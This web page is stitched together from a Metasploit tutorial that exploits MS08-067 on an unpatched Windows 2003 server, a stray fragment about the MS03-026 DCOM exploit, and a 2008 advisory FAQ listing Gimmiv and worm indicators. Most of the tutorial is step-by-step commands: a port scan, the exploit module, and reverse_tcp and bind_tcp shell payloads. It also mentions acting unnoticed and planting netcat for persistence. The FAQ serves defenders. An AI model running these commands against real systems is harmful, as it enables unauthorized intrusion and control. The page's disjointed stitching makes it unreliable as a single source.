
- Now, as we already know that our port 135 is open so, we search for a related RPC exploit in Metasploit. You can check out all the exploit list supported by metasploit by using command ‘ show exploits ‘. Now to activate an exploit, type the “ use ” with the exploit name like “ use exploit/windows/dcerpc/ms03026dcom “.
- Hacking Windows XP: MSRPC vulnerabilities.
This paper is intended to explain several Metasploit approaches to exploit the vulnerable Windows 2003 server operating system, especially through msfconsole and msfcli modules, and demonstrates how to access the target computer in a comprehensive hacking life-cycle manner. Metasploit is quite useful in penetration testing, in terms of detecting vulnerabilities in the target Windows 2003 operating system, as well as for exploiting its loopholes. Metasploit could be utilized by both offensive and defensive professionals.
I believe service enumeration and possible undocumented exploits are the two current risks. Because this is a remote procedure call service, it does have some of the same excitement as any application service - think of requests passed there in terms of a web query. Metasploit module has been released too. PoC’s work against Windows XP SP2, Windows XP SP3 and Windows 2003 Server SP2 machines. Q: Which Windows versions are affected? A: Microsoft Windows 2000, Windows XP, Windows Vista, Windows 2003 Server and Windows Server 2008 systems are affected.
Exploitation is about identifying a system’s potential exposures and exploiting its weaknesses. We used Nmap and Metasploit to identify potentially vulnerable services. From there we launched an exploit that gave us access to a system. We shall begin in this paper by covering the basics of exploitation execution using msfconsole and msfcli and compromising a target based on a discovered vulnerability.
Prerequisites
The researcher is supposed to be quite handy with the operating of Metasploit commands and familiar with configuring several security settings such as firewall, port configuration, etc. in the Windows 2003 operating system. Moreover, the user machine must be configured with the subsequent tools:
- Backtrack 5 or Kali Linux
- Metasploit Modules (msfconsole)
- Windows 2003 Server
Scanning the Target
The Windows 2003 server is still used in several organizations to manipulate web servers, database servers, directory servers, FTP servers, and mail servers, but unfortunately it runs with several vulnerabilities, which easily attracts vicious hackers for unauthorized penetration. The question is how the hackers exploit an unpatched operating system, in fact the modus operandi of illicit infiltration.
In this process, it is first mandatory to identify the target machine’s status for hackers; either it is live or down during exploitation. If the target is live, then port scanning should be performed, which determines the status of all TCP and UDP ports; either they are open or closed on the target machines. By means of an open port, there is a network service such as FTP, HTTPS, POP, and SMB listening on the port. If a network service is vulnerable, then the attacker might be able to use that information to speed up the vulnerability analysis process.
We can encounter the port scanning method by one of the special tools, for instance Nmap or Metasploit itself. Nmap has come into favor and is in fact a built-in vulnerability assessment tool of Backtrack or Kali Linux, and directly runs in the command shell, and generally asks the target IP address or DNS name as a parameter. Though there are plenty of services running on a particular computer, here we are scanning the target machine to discover specific running services such as FTP, HTTP, POP and SMB as follows:
We can easily conclude from the aforesaid output that FTP, HTTP, and SMB services are running on the target machine, and in fact, they are not behind a firewall. So, we could penetrate that computer by exploiting these open services.
We can also enumerate the open service on a target computer by using Metasploit port scanning exploits itself. In this odyssey, run the msfconsole and first search the available port scanning exploits modules in the msfconsole as follows:
[plain]
msf > search portscan
[/plain]
Metasploit Exploits List
The Metasploit has a couple port scanning exploits and offers several scanning methods, especially SYN, XMAS, and ACK scan. Therefore, we move ahead with the SYN scanning method. So, choose the port scanning exploit with the use command as follows:
[plain]
msf > use scanner/portscan/syn
[/plain]
Every exploit has specific options or parameters which can be displayed by the show options command as follows:
[plain]
msf > show options
[/plain]
The show options method displays a couple of corresponding exploit parameters, but we are only interested in the RHOSTS and THREAD option, which asks the target computer IP address and number of threads to be run as follows:
Metasploit Windows Exploits
Finally, launch the port scanning exploit using run command as follows:
[plain]
msf > run
[/plain]
Note that this exploit requires the pcaprub module to be installed first in the Metasploit in order to scan the open port on the target computer. We can configure this as follows:
Finally, run the exploit using the run command and it shall produce the list of open ports on the target computer as follows:
Exploiting Vulnerability
The exploit will only execute while the target host has a vulnerability which still remains unpatched. Metasploit isn’t particularly suited for telling you what vulnerabilities a host has. Hence you would have to use a particular vulnerability scanner. Alternately, if your port scanner shows a particular port open, you can try all exploits for that particular port and see whether any one is successful carried out or not.
The forthcoming demonstration regarding accessing the remote shell involves exploiting the common MS08-067 vulnerability, especially found on Windows Server 2003 and Windows XP operating system. We’ll use Metasploit to get a remote command shell running on the unpatched Windows Server 2003 machine. Metasploit can pair any Windows exploit with any Windows payload such as bind or reverse tcp. So, we can choose the MS08-067 vulnerability to exploit or open a command shell as well as create an administrator account or start a remote VNC session on the victim computer. This vulnerability can be protected from hackers by patching the operating system, or by enabling a firewall to filter unwanted traffic and having installed an anti-virus with the latest signatures.
Remote Shell Access
We shall exploit the SMB (port 445) vulnerability of the target computer where Windows 2003 Server is running. There are numerous ways to access the Reverse shell (DOS command prompt) of the target, but we shall encounter with msfconsole and msfcli to achieve the objective.
Msfconsole
First open the msfconsole. To access “msfconsole“, go to Backtrack | Exploitation Tools | Network Exploitation Tools | Metasploit Framework| Msfconsole or use the terminal to execute the following commands:
[plain]
# cd /pentest/exploits/framework3/
# ./msfconsole
[/plain]
Thereafter, it is mandatory to have comprehensive information about a particular exploit, e.g. its full name, which is in fact a complex task. So, there is another way to get rid of this problem. As we know, we are exploiting the SMB port vulnerability, so it is obvious to have an SMB related exploit in our pocket. The best way is to search the exploit with the SMB keyword as follows:
[plain]
msf > search smb
[/plain]
This command would display all the exploits which have an SMB keyword. We can get the information regarding any exploit as follows:
[plain]
msf > info windows/smb/ms08_067_netapi
[/plain]
After being confirmed that the aforesaid exploit fulfills our needs, we therefore pick it up to use as:
[plain]
msf > use windows/smb/ms08_067_netapi
[/plain]
This exploit must mandate some parameter configuration in which the RHOST option is the prime property of this exploit, which shall specify the target computer’s IP address. We can set the RHOST as follows:
[plain]
msf > set RHOST 192.168.40.132
[/plain]
After using the exploit and setting its option, we have to set the payload, which specifies the precise objective for instant reverse shell access. We can enumerate the payloads related to particular exploit using this command:
[plain]
msf > show payloads
[/plain]
As we are committed to accessing the remote computer shell, we pick the reverse_tcp payload and consume it as follows:
[plain]
msf > set payload windows/shell/reverse_tcp
[/plain]
Again, configure its parameters, such as LHOST, which is the IP address from where the exploitation is executing, as follows:
[plain]
msf > set LHOST 192.168.40.129
[/plain]
Everything is configured such as RHOST, LHOST, and automatic target up till now. So it is time to check whether this exploit would penetrate the target computer or not. We can confirm the vulnerable status using the check command as follows:
This command shows the status that the SMB exploit successfully worked and the target computer is vulnerable. Finally, launch or execute the exploit using this command:
[plain]
msf > exploit
[/plain]
The moment we run this command, the exploit penetrates the remote computer and we get access to its command prompt. It is also showing which operating system is running on the target side:
Here, we can manipulate the remote computer shell to suit our needs, for instance enumerate the directory list, remove or create new files, etc., without being noticed by the actual user, as follows:
We have exploited port 445 of the target computer, so we can confirm the communication socket created over the target computer using netstat command as follows:
Msfcli (Command Line)
To open “msfcli“, go to Backtrack | Exploitation Tools | Network Exploitation Tools | Metasploit Framework| Msfcli or use the terminal to execute the following commands:
[plain]
# cd /pentest/exploits/framework3/
# ./msfconsole
[/plain]
The msfcli is has less functionality and is a bit more complex than msfconsole, but it could able to exploit the target in just one segment of commands. The exploit names and options are likely to be same as in the Metasploit console, but the mode values are unique to the CLI as follows:
[plain]
# ./msfcli exploit/windows/smb/ms08_067_netapi
[/plain]
Here, we are employing a little bit different exploit in msfconsole than earlier, in order to access the Windows server computer remote shell. Place the exploit name, right after . /msfcli and place ‘O’ which specifies options related to this exploit as follows:
By default, this exploit leaves the RHOST option blank, so set the remote computer IP using this command:
[plain]
# ./msfcli exploit/windows/smb/ms08_067_netapi RHOST= 192.168.40.132
[/plain]
Now, we have to configure the payloads, hence placing ‘P’ after IP address would show the associated payloads lists as:
This time, we are choosing the bind_tcp payload to get the remote shell where the local computer IP address does not have to be configured. Put the payload name and show its option using ‘O’ again as:
[plain]
# ./msfcli exploit/windows/smb/ms08_067_netapi RHOST= 192.168.40.132 PAYLOAD=windows/shell/bind_tcp
[/plain]
Here, we don’t need to set any options, just execute the exploit finally by placing ‘E’ after the payload name as follows:
[plain]
# ./msfcli exploit/windows/smb/ms08_067_netapi RHOST= 192.168.40.132 PAYLOAD=windows/shell/bind_tcp E
[/plain]
If the target is vulnerable to SMB services, then this exploit is executed successfully via Metasploit:
And, we will successfully obtain full access to the target Windows 2003 server computer command shell. Such exploitation of these unpatched vulnerabilities leads Windows 2003 into severe danger, because the database server (SQL), mail server (SMTP), File Server, FTP Server and web server (IIS) are typically operated from here. Hackers can now able to perform any administrative operations and destruct in any manner such as deleting files and directories and planting unsolicited malware in the form of netcat to maintain future access as follows:
Mitigation
So, we have seen how easy it is for a hacker to exploit an unpatched vulnerability of Windows 2003 OS through Metasploit. Security personnel could protect the server from such attacks by ensure the following configurations at server side:
- Disable all redundant services
- Configure IDS/IPS at server side
- Configure DMZ for critical resource (IIS, FTP Server, Database)
- Powerful anti-virus with latest threat signature database
Synopsis
This article demystified the remote shell accessing by exploiting of unpatched Windows 2003 server vulnerabilities and taking complete control over target remote computers, which is in fact a complex and difficult undertaking. We have come to an understanding of operating the Metasploit amazing modules Msfconsole and Msfcli, which simplifies things by providing a consistent interface for exploits and concedes you to use your optimal payload with your elected exploit. We have confronted with various commands of msfconsole and learned a bunch of exploitation processes through msfcli too.
Summary:
This is Frequently Asked Questions document about new, recently patched RPC vulnerability in Microsoft Windows. The document describes related Trojan and worm malware as well.
It is worth of noticing that code execution type vulnerabilities in Office programs are widely used to industrial espionage since 2006. This time the exploitation represents the use of non-Office vulnerabilities and e-mail attack vector is not used.
Update: After the weekend the malware analyses shows that the Trojan has designed to steal credential information and to collect a botnet-like network.
Q: What is the recent Microsoft Window RPC vulnerability disclosed in October?
A: This vulnerability is caused by an error when processing malformed RPC (Remote Procedure Call) requests. The issue was disclosed by the vendor after active exploitation of the vulnerability.
Q: How does the vulnerability mentioned works?
A: The vulnerability is code execution type vulnerability. Attacker successfully exploiting this vulnerability can run code of his or hers choice in the affected machine.
This vulnerability is caused due to overflow when handling malformed RPC requests. This enables executing arbitrary code of the attacker. Technically the vulnerability exists in the Server service.
Q: When this vulnerability was found?
A: The exact information is not available. Information about upcoming security update was announced on 22nd October, but this vulnerability has been used in targeted attacks at least two weeks already. The exploitation disclosed the existence of vulnerability.
Q: What is the mechanism in exploitation?
A: Information was not disclosed, but during the exploitation malicious executables are being downloaded and executed from the remote Web site.
Q: Is the exploit code of this vulnerability publicly released?
A: Yes. On Friday 24th October the proof of concept code was released on a blog of security researcher and on public, moderated security mailing list. The PoC has been released at several well-known exploit and security community Web sites too. Metasploit module has been released too (link). PoC’s work against Windows XP SP2, Windows XP SP3 and Windows 2003 Server SP2 machines.
Q: Which Windows versions are affected?
A: Microsoft Windows 2000, Windows XP, Windows Vista, Windows 2003 Server and Windows Server 2008 systems are affected.
Q: I am using the 7 Pre-Beta version of Windows, is my operating system affected?
A: According to the Microsoft it is affected too. An update is available (see MS08-067).
Q: I am a home user, is it possible to update my system in a normal way via Microsoft Update?
A: Yes, visiting the Microsoft Update Web site at http://update.microsoft.com/ will update the system against the exploitation of the vulnerability. If the Automatic Updates is enabled the system will be updated automatically without user’s actions.
Q: Where are the official Microsoft documents related to this case located?
A: The official Security Bulletin MS08-067, entitled Vulnerability in Server Service Could Allow Remote Code Execution (958644) has been released at Microsoft TechNet Security section:
www.microsoft.com/technet/security/Bulletin/MS08-067.mspx
Updated information released by the vendor has been covered at MSRC Blog (The Microsoft Security Response Center Blog). The address of the blog is blogs.technet.com/msrc/.
File information of the MS08-067 security update has been released at separate Knowledge Base document #958644: support.microsoft.com/kb/958644.
Microsoft Security Advisory #958963 released to notify the availability of the security update is located at
www.microsoft.com/technet/security/advisory/958963.mspx
Q: What the term ‘out-of-band’ means?
A: Normally Microsoft releases security updates once a month, at the second Tuesday of the every month. Very rarely, during the Windows ANI vulnerability etc. the security update will come out outside of this regular update cycle. Out-of-band and out-of-cycle describe the situation when waiting the regular update Tuesday, so-called Patch Tuesday is not enough to protect Windows systems against exploitation.
The next security updates will be released on Tuesday 11th November.
Update:
Q: Is this a new Slammer worm?
A: No, due to new security features included to SP2 etc. However, on 3rd Nov it was reported about the worm exploiting this vulnerability.
Q: Are there any workarounds available? Our organization is making tests with the patch still.
A: The security bulletin lists the following workarounds:
-Disable the Server and Computer Browser services
-Block TCP ports 139 and 445 at the firewall
Q: Is there Snort rules for this vulnerability available?
A: Yes. Additional details can be obtained at
www.snort.org/vrt/advisories/vrt-rules-2008-10-23.html
known as a ruleset against Microsoft DCE/RPC remote code execution attempts.
The download address is www.snort.org/pub-bin/downloads.cgi
(to paying Sourcefire customers)
Emerging Threats project has released new signatures too, details at
http://www.emergingthreats.net/index.php/component/content/article/17-sigs/125-weekly-new-signatures-october-25-2008.html
Q: What is the situation of Nessus plugins related to this vulnerability?
A: Nessus Plugin ID #34476 has been released. More information is available at
www.nessus.org/plugins/index.php?view=single&id=34476
Q: What are the target organizations etc. of this vulnerability?
A: This information is not available and probably it will never go public. Microsoft has confirmed that fever than 100 organizations are targeted in targeted attacks.
Q: Is there information about file sizes used during the attacks?
A: Yes. The size is 397,312 bytes.
Update: The size can be anything between 49,152 and 417,792 bytes.
Q: How the user can notify the infection?
A: It is reported that the command prompt will appear.
Q: What are the names of malwares exploiting this vulnerability?
A: There are reports about a data collecting Trojan (Gimmiv.A) and a Trojan searching for non-patched machines on LAN (Arpoc.A).
The following names are being used (listed in alphabetical order):
AhnLab – Dropper/Gimmiv.397312 since 2008.10.24.04
Authentium – W32/Gimmiv.A since 23rd Oct
Avira – TR/Dldr.Agent.gcx since 24th Oct, iVDF 7.00.07.81
Bitdefender – Win32.Worm.Gimmiv.A since since 23rd Oct
– dropper detected as Win32.Worm.Gimmiv.B
CA – Win32/Gimmiv.A since eTrust 31.6.6167
ClamAV – Trojan.Gimmiv since 8524
– Trojan.Gimmiv-1…Trojan.Gimmiv-7 since 8526
Dr.Web – DLOADER.PWS.Trojan since 23rd Oct
Eset – Win32/Gimmiv.A since 24th Oct, v.3551
– Win32/Spy.Gimmiv, Win32/Spy.Gimmiv.A since v.3553
– Win32/Spy.Gimmiv.B since v.3555
Fortinet – W32/Gimmiv.A!tr.spy
– name change: W32/Gimmiv.A!worm since 9.676
F-Secure – Trojan-Spy:W32/Gimmiv.A since 2008-10-24_01
– Trojan-Spy:W32/Gimmiv.B since 2008-10-24_05
– Trojan-Spy:W32/Gimmiv.C, D, E, F variants since 2008-10-24_08
– Net-Worm.Win32.Gimmiv.a since 25th Oct 2008-10-25_01
McAfee – PWS.y!C91DA1B9 since DAT5413
– Spy-Agent.da since 23rd Oct, DAT5414, its DLL component detected as Spy-Agent.da.dll
Microsoft – TrojanSpy:Win32/Gimmiv.A[.dll] since 23rd Oct
– since 24th Oct update 1.4005 included signatures
– exploit: Exploit:Win32/MS08067.gen!A
Kaspersky – Trojan-Downloader.Win32.Agent.alce since 24th Oct, 7.0.0.125
Panda Security – detected as ‘Suspicious file’ since 23rd Oct, 9.0.0.4
– Gimmiv.A since 24th Oct
PCTools – Trojan-Spy.Gimmiv.A
Prevx – detected as ‘Cloaked Malware‘
Rising – Trojan.Spy.Win32.Undef.z since 23rd Oct, 21.00.32.00
Sophos – Sus/Dropper-A since 21st Aug (based to heuristic techniques)
– additionally Troj/Gimmiv-A, IDEs since 4.34.0,
– Troj/Gimmiv-Gen since 4th Nov
Symantec – Infostealer since 23rd Oct
– name change: Trojan.Gimmiv.A since 24th Oct, rev. 024
– malicious files detected as Bloodhound.Exploit.212
Trend Micro – WORM_GIMMIV.A since 5.617.00
– TSPY_GIMMIV.A since 5.617.00

where ’2008.10.24.04’ states that these virus signatures or newer include a protection for the malware.
Alias names CVE-2008-4250, W32.Slugin.A and W32/NetAPI32.RPC!exploit.M20084250 are in use too.
Update: Added Arpoc section:
BitDefender – Win32.Worm.Gimmiv.B
CA – Win32/Gimmiv.B since 31.6.6172
Dr.Web – Win32.HLLW.Jimmy.3 since unknown signatures
McAfee – Spy-Agent.da since DAT5414, its DLL component detected as Spy-Agent.da.dll
Update: Added RPC worm section:
AntiVir – TR/Expl.MS08-067.G
BitDefender – Trojan.Downloader.Shelcod.A
ClamAV – Exploit.MS08-067 since 8566
Eset – Win32/Exploit.MS08-067.B, C and D since 3576
F-Secure – worm component as Exploit.Win32.MS08-067.g
– kernel component as Rootkit.Win32.KernelBot.dg
Ikarus – Virus.Exploit.Win32.MS08.067.g
Kaspersky – Exploit.Win32.MS08-067.g since 31th Oct
McAfee – kernel component as KerBot!37E73FFB since DAT5422
Microsoft – Exploit:Win32/MS08067.gen!A
– Trojan:Win32/Wecorl.A
– Trojan:Win32/Wecorl.B
Norman – kernel component as w32/agent.jbvo
Prevx – Worm.KernelBot
Sophos – Mal/Generic-A
– Exp/MS08067-A since 4th Nov
Symantec – W32.Wecorl since 3rd Nov (latest daily certified version) rev. 052
– W32.Kernelbot.A since 3rd Nov (latest daily certified version) rev. 041
Trend Micro – WORM_KERBOT.A since 5.637.00
– WORM_WECORL.A since 5.640.05
Q: What kind of payload this Trojan horse has?
A: This is what the Trojan gathers (according to Microsoft’s document):
*User Name
*Computer Name
*Network Adapters / IP Addresses
*Installed com objects
*Installed programs and installed patches
*Recently opened documents
*Outlook Express and MSN Messenger credentials
*Protected Storage credentials
Q: What kind of Trojan has attacked to the targeted organizations?
A: It is a very sophisticated and dangerous Trojan. It encrypts the data with AES and deletes itself after its operations. Before sending the gathered data to the attacker it reports the AV software of the installation (from HKEY_LOCAL_MACHINESOFTWARE) as a parameter (BitDefender, Jiangmin, Kingsoft, Kaspersky, Microsoft OneCare, Rising and Trend Micro).
Q: Are there any changes to Windows registry or the file system made by this malware?
A: The following registry key is being modified:
HKEY_LOCAL_MACHINESYSTEMCurrentControlSetServicessysmgr
The display name of the service being generated is System Maintenance Service.
The malicious files are being copied to System32wbem folder including basesvc.dll, syicon.dll, winbase.dll and winbaseInst.exe. NOTE: After being executed the Trojan deletes these files and itself.
Update: According to Arbor Networks the file C:Documents and SettingsLocalServiceLocal SettingsTemporary Internet Filesmacnabi.log is being dropped too.
Q: Now I know that my anti-virus software can report computers in my organizations as clean because the Trojan has deleted itself from the system. What are the malicious executables that I can search them and examine logs etc.?
A: There are several names and all of the files has same size mentioned earlier, i.e. 397,312 bytes.
Update: According to McAfee the size varies from 49,152 to 417,792 bytes.
The most common file name is N2.exe. However, file names Nx.exe are widely spreading as well; [x] represents a number from 1 through 9.
The MD5 hash of the one specific N2.exe file in the wild on 23rd Oct is f173007fbd8e2190af3be7837acd70a4.
Update: To list one more the MD5 hash of n5.exe is 24cd978da62cff8370b83c26e134ff4c.
Prevx database knows the following file names too:
15197927.EXE, 00003106.EXE, NVIR/N2.EXE, 18912604.EXE, 54800477.DAT
The format of the file can be NVIR/N3.EXE etc. too.
Q: What type of network connections these malware make?
A: Gimmiv.A sends an ICMP Echo Request packet to multiple IP addresses including the string ”abcde12345fghij6789”.
Q: How can I recognize malicious files spreading RPC worm (Exploit.Win32.MS08-067.g)?
A: The files names reported in the wild are 6767.exe and KernekDbg.exe.
Q: What is the size of these files?
A: The size are various, but many of them are 16,384 bytes long.
Q: What kind of network connections the worm makes and are there any modifications made to Windows registry?
A: It connects to robot.10wrj.com, ls.cc86.info, ls.lenovowireless.net and ls.playswomen.com. Yes, the worm will add the new value to HKLMSOFTWARELicenses and HKLMSOFTWAREGoogle.
Q: Are there any changes to Windows HOSTS file?
A: Yes, the lines
127.0.0.1 dnl-cn1.kaspersky-labs.com
127.0.0.1 alert.rising.com.cn
127.0.0.1 www.mcafee.com
will be added yo the HOSTS file.
Q: Is there CVE name available to this issue?
A: Yes. The Common Vulnerabilities and Exposures project (cve.mitre.org) has released the following CVE candidate CVE-2008-4250:
cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2008-4250
Q: What is the CVSS severity of this vulnerability?
A: The CVSS (Common Vulnerability Scoring System) score is 10.0 (High).
Q: Is there a CWE class assigned?
A: The CWE (Common Weakness Enumeration) ID of the vulnerability, in turn, is #119, i.e. Failure to Constrain Operations within the Bounds of an Allocated Memory Buffer class:
cwe.mitre.org/data/definitions/119.html
Q: Is there a CME name available?
A: No. The Common Malware Enumeration (CME) project has not assigned an identifier for these malware.
Q: When exploiting this RPC vulnerability is the authentication needed?
A: On Windows 2000, XP, and Windows Server 2003 systems arbitrary code can be run without authentication. On Vista systems the authentication is needed.
Q: What is the vulnerable component?
A: It is netapi32.dll (Net Win32 API DLL). On Windows 2000 SP4 the non-affected version is 5.0.2195.7203, on Windows XP SP3 5.1.2600.5694 and on Vista SP1 there are several 6.0.6000.xxxx versions, see KB958644 for details. The vulnerable Windows API call is NetPathCanonicalize(), in turn.
Secunia has renamed its vulnerability advisory to Windows Path canonicalisation vulnerability. It states that processing directory traversal character sequences in path names enables to send drafted RPC requests to the Server Service.
(c) Juha-Matti Laurio, Finland (UTC +2hrs)
The author has released several Microsoft Office 0-day vulnerability FAQ documents, e.g.
blogs.securiteam.com/index.php/archives/759
and Windows Vector Markup Language vulnerability FAQ’s
blogs.securiteam.com/index.php/archives/640
since 2006.
Revision History:
1.0 25-10-2008 Initial release
1.1 26-10-2008 Updated document and some minor fixes
1.2 26-10-2008 Major updates to Trojan section, added credits, information of non-affected dll versions and Snort rule reference
1.3 27-10-2008 Added information about the various file names and sizes, a separate Arpoc section and Nessus plugin reference and [UPDATED] to the title
1.4 27-10-2008 Several virus description release dates and ID’s added, updated the summary to clarify the characteristics of the exploitation
1.5 28-10-2008 Added Microsoft Security Advisory #958963 link
1.6 29-10-2008 Added names to Arpoc Trojan section
1.7 03-11-2008 Updated the exploit/PoC section and added information about the worm exploiting the vulnerability
1.8 04-11-2008 Added names to RPC worm section, updated the summary
1.9 05-11-2008 Added information about Windows HOSTS file modification and new worm names
Credits: Microsoft, AV vendors, Prevx Malware Center
